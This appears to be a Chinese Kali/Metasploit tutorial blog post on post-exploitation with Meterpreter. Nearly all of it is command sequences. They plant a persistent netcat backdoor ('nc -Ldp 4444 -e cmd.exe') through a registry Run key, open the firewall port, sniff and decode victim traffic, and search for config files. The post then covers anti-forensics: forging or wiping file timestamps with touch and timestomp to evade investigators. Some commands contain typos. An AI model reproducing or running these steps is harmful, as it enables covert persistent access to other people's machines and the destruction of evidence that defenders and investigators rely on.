注册表简介

- 注册表保存着windows几乎全部配置参数

- 如果修改不当,可直接造成系统崩溃

- 修改前完整备份注册表

- 某些注册表的修改是不可逆的

常见用途

- 修改、增加启动项

- 窃取存储于注册表中的机密信息

- 绕过文件型病毒查杀

利用注册表添加NC后门服务(meterpreter)

- upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

- reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

- reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\winwows\system32\nc.exe' -Ldp 4444 -e cmd.exe'

- reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc

打开防火墙端口

1.打开shell窗口

execute -f cmd -i -H

这里分享一个解决中文乱码问题的解决方案,在shell里,输入chcp 65001 就可以了。

2.查看防火墙状态

netsh firewall show opmode

3.设置防火墙规则,允许4444端口连接。

netsh firewall add portopening TCP 4444 "test" ENSBLE ALL

4.重新启动电脑,使用nc连接目标4444端口获取shell。

shotdown -r -t 0

nc 192.168.3.28 4444

抓取数据包

- 在内存中缓冲区循环存储抓包(50000包),不写入硬盘

- 智能过滤meterpreter流量,传输使用SSL/TLS加密

1.装载sniffer模块

load sniffer

![]()

2.查看目标网卡信息

sniffer_interfaces

3.指定网卡,开始抓包

sniffer_start 2

![]()

4.将抓到的包,下载到本机。

sniffer_dump 2 1.cap

数据包解码

1.利用指定模块,进行解码

use auxiliary/sniffer/psnuffle

![]()

2.设置需要解码的文件

set pcapfile 1.cap

![]()

3.运行脚本

run

搜索文件

1.搜索*.ini文件

search -f *.ini

2.搜索指定文件里的*.ini文件

search -d C:\\document -f *.ini

规避电子取证

介绍

- 文件系统访问会留下痕迹,电子取证重点关注

- 渗透测试和攻击者往往希望销毁文件系统访问痕迹

- 最好的避免被电子取证发现的方法:不要碰文件系统

- meterpreter先天优势:(完全基于内存注入)

MAC时间(Modified/Accessed/Changed)

利用shell进行修改(linux系统)

1.默认查看的时间为M时间

ls -l --time=atime/ctime 1.php

![]()





2.查看所有时间

stat 1.php

3.运行命令更改指定文件时间

touch -d "2 days ago" 1.txt

MFT entry简介

- MFT:NTFS文件系统的主文件分配表 Master File Table。

- 包含文件大量信息(大小 名称 目录位置 磁盘位置 创建时间)。

- 如果大小、名称、目录位置、磁盘位置、创建时间其中一个发生变化,E就会变化。

利用timestomp命令进行修改

1.查看时间

timestomp -v 1.txt

2.利用指定模板修改时间

timestomp -f C:\\autoexec.bat 1.txt

-b -r 擦除MACE时间信息(目前版本参数无效)

3.修改指定时间

timestomp -z "MM/DD/YYYY HH:MI:SS" 1.txt

到此就完成了netasolit-注册表及规避电子取证的介绍,如果想了解更多的Kali工具,请关注我!